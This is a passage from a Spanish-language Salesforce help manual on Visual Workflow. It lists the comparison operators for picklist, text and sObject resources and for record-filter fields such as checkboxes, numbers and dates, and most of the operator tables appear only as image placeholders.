



# <span id="page-4567-0"></span>**Lista de selección**

Comprueba si el valor de un recurso Lista de selección contiene o coincide con otro valor o recurso.







#### <span id="page-4568-0"></span>**Lista de selección múltiple**

Comprueba si el valor de un recurso Lista de selección múltiple contiene o coincide con otro valor o recurso.

Nota: Estos operadores tratan el valor del recurso como un valor de texto. Si el valor del recurso incluye múltiples elementos, los operadores tratan el valor como una cadena que incluye puntos y comas. No trata cada selección como un valor diferente. Por ejemplo, los operadores tratan rojo; azul; verde como un único valor en vez de como tres valores separados.





# <span id="page-4569-0"></span>**sObject**

Comprueba si el valor de un recurso sObject coincide con otro valor o recurso.



# <span id="page-4569-1"></span>**Texto**

Comprueba si el valor de un recurso Texto contiene, termina o comienza por otro valor o recurso.

Nota: Antes de que los valores se comparen con un recurso de texto, se convierten en valores de cadena.





<span id="page-4571-0"></span>Operadores en filtros de registros de flujos

Un filtro de registro de flujo reduce el ámbito de los registros sobre los que opera el flujo. Por ejemplo, utilice un filtro de registro para actualizar únicamente los contactos que están asociados con la cuenta Acme Wireless. Cuando agrega un elemento Actualización de registro, utilice filtros de registro para restringir el ámbito a solo los contactos cuya cuenta principal sea Acme Wireless.

Utilice esta referencia, organizada por el tipo de datos del campo que seleccione, para comprender los operadores admitidos.

- **•** [Campos de dirección](#page-4573-0)
- **•** [Campos de numeración automática](#page-4573-0)
- **•** [Campos de casilla de verificación](#page-4571-1)
- **•** [Campos de divisa](#page-4572-0)
- **•** [Campos de fecha](#page-4572-1)
- **•** [Campos de fecha/hora](#page-4572-1)
- **•** [Campos de email](#page-4573-0)
- **•** [Campos de texto cifrado](#page-4573-0)
- **•** [Campos de relación de búsqueda externa](#page-4573-0)
- **•** [Campos de fax](#page-4573-0)
- **•** [Campos de relación de búsqueda](#page-4573-0)
- **•** [Campos de listas de selección múltiple](#page-4574-0)
- **•** [Campos numéricos](#page-4572-0)
- **•** [Campos principales](#page-4573-0)
- **•** [Campos de porcentaje](#page-4572-0)
- **•** [Campos de teléfono](#page-4573-0)
- **•** [Campos de lista de selección](#page-4573-0)
- **•** [Campos de texto](#page-4573-0)
- **•** [Campos de área de texto \(largo\)](#page-4573-0)
- <span id="page-4571-1"></span>**•** [Campos de área de texto \(enriquecido\)](#page-4573-0)
- **•** [Campos de URL](#page-4573-0)

#### **Campos de casilla de verificación**

Cuando selecciona un campo de casilla de verificación bajo Campo, estos operadores están disponibles.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience
## Mejora de Salesforce con herramientas de personalización verson en el seu entre a visual Workflow Visual Workflow instantánea

 $\bullet$ 

Sugerencia: El flujo trata null como un valor diferente a false. Si filtra registros cuyo campo de casilla de verificación es null, no se devuelven registros.

## **Campos de divisa, numéricos y de porcentaje**

Cuando selecciona un campo de divisa, numérico o de porcentaje bajo Campo, estos operadores están disponibles.



## **Fecha y Fecha/hora**

Cuando selecciona un campo de fecha o fecha/hora bajo Campo, estos operadores están disponibles.





# **Campos de listas de selección y de texto**

Cuando selecciona un campo de lista de selección o texto bajo Campo, estos operadores están disponibles.

